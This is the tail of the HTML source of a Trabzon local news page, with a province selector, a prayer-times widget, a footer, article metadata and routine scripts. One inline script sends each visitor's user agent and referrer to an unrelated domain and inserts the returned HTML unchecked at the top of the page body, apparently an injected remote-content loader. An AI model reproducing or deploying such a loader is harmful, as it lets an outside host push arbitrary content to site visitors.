                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=1176334761" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=288286384" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=30720639" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=732438616" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1356525908" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1276281088" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=352596749" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/baskan-adayi-aydin-dikbde-h62607.html" title="Başkan adayı Aydın DİKB’de." ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/02/baskan-adayi-aydin-dikbde_0b2d2.jpg" alt="Başkan adayı Aydın DİKB’de." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/baskan-adayi-aydin-dikbde-h62607.html" title="Başkan adayı Aydın DİKB’de."  class="title">Başkan adayı Aydın DİKB’de.</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2025</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/baskan-adayi-aydin-ttb-de-h62606.html"
    },
    "headline": "Ba\u015fkan aday\u0131 Ayd\u0131n TTB\u2019 de.",
    "name": "Ba\u015fkan aday\u0131 Ayd\u0131n TTB\u2019 de.",
    "articleBody": "Trabzon ticaret borsas\u0131 meclis ba\u015fkan\u0131 nevzat \u00d6zer ve y\u00f6netim kurulu ba\u015fkan\u0131 Ey\u00fcp Ergani AK PART\u0130 ortahisar belediye ba\u015fkan aday\u0131 Ergin Ayd\u0131n ziyaret edip projeleri ile ilgili bilgi verip g\u00f6r\u00fc\u015f al\u0131\u015fveri\u015finde bulundular.",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/02\/baskan-adayi-aydin-ttb-de_5de60.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-02-12T20:25:15+03:00",
    "dateModified": "2024-02-12T20:38:33+03:00",
    "genre": "news",
    "wordCount": 48,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=998176148"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=2114358468"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=925534316"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=52230525"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1050345117"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1537887718"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1331313456"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1791604270"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=2136098178"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=937587624"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1496715667"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=2115722330"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('62606', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='62606']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
